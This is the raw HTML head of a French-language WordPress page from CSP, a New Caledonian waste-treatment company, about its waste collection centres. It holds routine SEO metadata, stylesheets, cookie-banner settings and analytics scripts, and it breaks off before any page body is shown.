

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csp.nc/les-dechetteries/
body_size: 26969
content:
<!doctype html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Les déchetteries de CSP en Nouvelle-Calédonie</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Découvrez la localisation et les horaires de nos déchetteries !" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://csp.nc/les-dechetteries/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="CSP - Traitement et valorisation de déchets en Nouvelle-Calédonie" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Les déchetteries de CSP en Nouvelle-Calédonie" />
		<meta property="og:description" content="Découvrez la localisation et les horaires de nos déchetteries !" />
		<meta property="og:url" content="https://csp.nc/les-dechetteries/" />
		<meta property="article:published_time" content="2021-03-24T16:22:05+00:00" />
		<meta property="article:modified_time" content="2024-10-24T12:53:07+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/Caldonienne-de-Services-Publics-254185434785142/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Les déchetteries de CSP en Nouvelle-Calédonie" />
		<meta name="twitter:description" content="Découvrez la localisation et les horaires de nos déchetteries !" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/csp.nc\/les-dechetteries\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/csp.nc#listItem","position":1,"name":"Accueil","item":"https:\/\/csp.nc","nextItem":{"@type":"ListItem","@id":"https:\/\/csp.nc\/les-dechetteries\/#listItem","name":"Les d\u00e9chetteries"}},{"@type":"ListItem","@id":"https:\/\/csp.nc\/les-dechetteries\/#listItem","position":2,"name":"Les d\u00e9chetteries","previousItem":{"@type":"ListItem","@id":"https:\/\/csp.nc#listItem","name":"Accueil"}}]},{"@type":"Organization","@id":"https:\/\/csp.nc\/#organization","name":"CSP","description":"Traitement et valorisation de d\u00e9chets en Nouvelle-Cal\u00e9donie","url":"https:\/\/csp.nc\/","logo":{"@type":"ImageObject","url":"https:\/\/csp.nc\/wp-content\/uploads\/2021\/03\/logo-headr.png","@id":"https:\/\/csp.nc\/les-dechetteries\/#organizationLogo","width":195,"height":114},"image":{"@id":"https:\/\/csp.nc\/les-dechetteries\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/Caldonienne-de-Services-Publics-254185434785142\/"]},{"@type":"WebPage","@id":"https:\/\/csp.nc\/les-dechetteries\/#webpage","url":"https:\/\/csp.nc\/les-dechetteries\/","name":"Les d\u00e9chetteries de CSP en Nouvelle-Cal\u00e9donie","description":"D\u00e9couvrez la localisation et les horaires de nos d\u00e9chetteries !","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/csp.nc\/#website"},"breadcrumb":{"@id":"https:\/\/csp.nc\/les-dechetteries\/#breadcrumblist"},"datePublished":"2021-03-24T17:22:05+11:00","dateModified":"2024-10-24T23:53:07+11:00"},{"@type":"WebSite","@id":"https:\/\/csp.nc\/#website","url":"https:\/\/csp.nc\/","name":"CSP","description":"Traitement et valorisation de d\u00e9chets en Nouvelle-Cal\u00e9donie","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/csp.nc\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="CSP &raquo; Flux" href="https://csp.nc/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSP &raquo; Flux des commentaires" href="https://csp.nc/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://csp.nc/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsp.nc%2Fles-dechetteries%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://csp.nc/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsp.nc%2Fles-dechetteries%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://csp.nc/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://csp.nc/wp-content/uploads/font-awesome/v5.15.3/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://csp.nc/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://csp.nc/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://csp.nc/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://csp.nc/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://csp.nc/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous" />
<link rel='stylesheet' id='e-animation-grow-css' href='https://csp.nc/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://csp.nc/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://csp.nc/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://csp.nc/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://csp.nc/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-rotate-css' href='https://csp.nc/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow-rotate.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://csp.nc/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://csp.nc/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://csp.nc/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://csp.nc/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-2816-css' href='https://csp.nc/wp-content/uploads/elementor/css/post-2816.css?ver=1769270731' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://csp.nc/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://csp.nc/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://csp.nc/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://csp.nc/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://csp.nc/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://csp.nc/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://csp.nc/wp-content/uploads/elementor/css/post-15.css?ver=1769272771' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://csp.nc/wp-content/uploads/elementor/css/post-22.css?ver=1769270731' media='all' />
<link rel='stylesheet' id='elementor-post-113-css' href='https://csp.nc/wp-content/uploads/elementor/css/post-113.css?ver=1769270731' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://csp.nc/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742270790' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://csp.nc/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742270800' media='all' />
<link rel='stylesheet' id='elementor-gf-local-comfortaa-css' href='https://csp.nc/wp-content/uploads/elementor/google-fonts/css/comfortaa.css?ver=1742270805' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://csp.nc/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742270811' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://csp.nc/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://csp.nc/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://csp.nc/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script src="https://csp.nc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://csp.nc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#51c6d7","button_1_button_hover":"#419eac","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#b4d239","button_2_button_hover":"#90a82e","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#51c6d7","button_3_button_hover":"#419eac","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#b4d239","button_4_button_hover":"#90a82e","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#51c6d7","button_7_button_hover":"#419eac","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"50px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://csp.nc/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://csp.nc/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://csp.nc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://csp.nc/wp-json/wp/v2/pages/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csp.nc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://csp.nc/?p=15' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z8S81XWJK8"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z8S81XWJK8');
		</script>

	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
